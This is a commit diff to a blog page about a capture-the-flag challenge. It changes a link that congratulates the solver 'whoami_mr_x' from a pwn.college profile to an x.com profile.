
==== commit 42d544ec: "update link" ====
--- a/blog/actf/index.html
+++ b/blog/actf/index.html
@@ -376,8 +376,8 @@
 <h2 id="x04.-beating-dio">0x04. Beating Dio</h2>
 <p>An outstanding stand user (blue belt) got the 🩸 and solved the
 challenge within a few days. Much congrats to <a
-href="https://pwn.college/hacker/121187">whoami_mr_x!</a>, they were the
-only one who managed to beat Dio.</p>
+href="https://x.com/whoami_mr_x">whoami_mr_x!</a>, they were the only
+one who managed to beat Dio.</p>
 <center>
 <img src=/blog/actf/pics/dio-wine.gif>
 <p>
